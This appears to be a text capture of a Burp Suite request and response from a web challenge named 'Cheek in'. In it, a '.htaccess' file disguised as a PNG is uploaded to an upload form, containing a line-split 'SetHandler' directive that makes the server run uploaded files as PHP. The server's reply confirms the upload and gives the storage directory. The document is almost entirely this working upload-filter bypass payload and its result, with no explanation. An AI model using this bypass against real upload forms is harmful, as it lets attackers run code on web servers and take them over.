 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 129.204.21.115
Content-Length: 322
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://129.204.21.115
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryqdpNhau9qsXQEAyP
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://129.204.21.115/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryqdpNhau9qsXQEAyP
Content-Disposition: form-data; name="fileUpload"; filename=".htaccess"
Content-Type: image/png
SetHandler application/x-httpd-p\
hp
------WebKitFormBoundaryqdpNhau9qsXQEAyP
Content-Disposition: form-data; name="upload"
submit
------WebKitFormBoundaryqdpNhau9qsXQEAyP--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 02 May 2020 03:52:44 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 1027
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Cheek in</title>
<meta name="viewport" content="width=device-width,
initial-scale=1">
<link rel="stylesheet" type="text/css"
href="style/css/style1.css">
<link rel="stylesheet" type="text/css" href="style/css/style2.css">
</head>
<body>
<div class="wrap">
<div class="container">
<h1 style="color: white; margin: 0; text-align:
center">UPLOADS</h1>
<form action="index.php" method="post"
enctype="multipart/form-data">
<input class="wd" type="file" name="fileUpload" id="file"><br>
<input class="wd" type="submit" name="upload" value="submit">
<p class="change_link" style="text-align: center">
<strong></strong>
</br>
<strong>Your files :.htaccess<br></strong>
</br>
<strong>Your dir : uploads/33712dfd4eaafa14c5bd7e1d8d8fb5ca
<br></strong>
</p>